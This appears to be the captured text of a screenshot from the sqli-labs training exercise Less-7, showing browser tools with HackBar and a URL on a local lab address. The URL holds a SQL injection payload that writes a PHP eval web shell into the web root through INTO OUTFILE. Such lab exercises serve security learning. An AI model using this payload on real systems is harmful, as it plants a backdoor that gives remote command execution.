 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-7/?id=-1')) union select 1,"<?php @eval($_POST['cmd']); ?>",3 into outfile "C:\\phpStudy\\www\\sqli-labs\\Less-7\\dump.php" --+